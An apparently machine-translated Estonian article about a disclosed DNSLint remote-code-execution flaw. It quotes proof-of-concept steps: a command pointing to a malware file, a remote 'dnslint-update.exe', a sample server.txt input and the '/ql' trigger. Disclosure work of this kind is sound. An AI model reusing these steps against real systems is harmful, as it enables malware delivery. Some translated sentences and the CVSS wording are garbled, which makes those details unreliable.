Microsoft Corporation

Microsoft DNSLint utiliit töötab domeeninimede süsteemi (DNS) nimeotsingu probleemide diagnoosimiseks, mis on seotud erinevatele veebiserveritele määratud IP-aadressidega, millele brauseri kaudu juurde pääseb. See ei kuulu Windowsi põhipaketi koosseisu, kuid selle saab Microsofti veebisaidilt tasuta alla laadida. Kaugjuurdepääsu haavatavus oli 7,6 (kriitiline) CVSS 3.0 avastati, et see utiliit mõjutab skaalat, mis põhjustab allalaadimiste abil sundkindlust.



Haavatavus tuleneb asjaolust, et DNSLint ei vaata DNS-testfailide parsimisel lüliti “/ ql” järgi domeeninimesid üle. Juhul, kui lõppkasutajal õnnestub kasutada sellist faili, mis sisaldab skripti või binaarkoodi erinevalt tavaliselt eeldatavast domeeninime teabest, võib süsteem sattuda ohtu, kui sundlaadimiste käivitamine muutub lihtsaks. Juhul, kui see juhtub, võib häkker sundida alla laadima pahatahtliku faili, mis võiks veebibrauseri kaudu juurdepääsemisel alla laadida ja täita kaugkäske. Allalaadimine säästaks kohaliku süsteemi asukohta ja kiiret juurdepääsu turvalisusele ning nähes, et fail pärineb kettaseadme teadaolevast asukohast, võiks kasutaja olla valmis lubama käivitataval failil edasi toimetada. Kui pahatahtlikule failile on antud privileeg, võib see käivitada mis tahes kavandatud koodi eemalt ja kahjustada kasutaja turvalisust ja privaatsust.

John Page of hüp3rlinx on välja kirjutanud selle haavatavust simuleeriva kontseptsiooni tõendi, selgitades, et kui skripti või binaarse viite tekstifaili kasutatakse domeeninime asemel, võib soovimatu fail alla laadida järgmiselt:



dnslint.exe / v / y / d „MALWARE-FILE” / s X.X.X.X / r „myreport”

DNSLinti utiliidi kontekstis näitab järgmine, kuidas haavatavust saaks kasutada pahavara sisestamiseks süsteemi.

1) „dnslint-update.exe” kaugserveri juurdir.

2) „server.txt”

DNSLint

; See on DNSLinti sisendfaili näidis

+ Selle DNS-serveri nimi on: dns1.cp.msft.net

[dns ~ server] X.X.X.X

, a, r; Rekord

X.X.X.X, ptr, r; PTR-kirje

test1, cname, r; CNAME-kirje

test2, mx, r; MX-rekord



3) dnslint.exe / ql server.txt

Eespool nimetatud koodi ei muudetud, nagu on kirjeldatud õigused hyp3rlinx selle sisu juurde. Selle haavatavuse avalikustamine ei tundu, et selle probleemi lahendamiseks oleks veel parandusteavet. Sellele haavatavusele tuleb endiselt määrata CVE-kood ning selle peab ID-d tuvastama ja sellele kirjutama Microsoft oma ametlikus vastavas turvabülletäänis.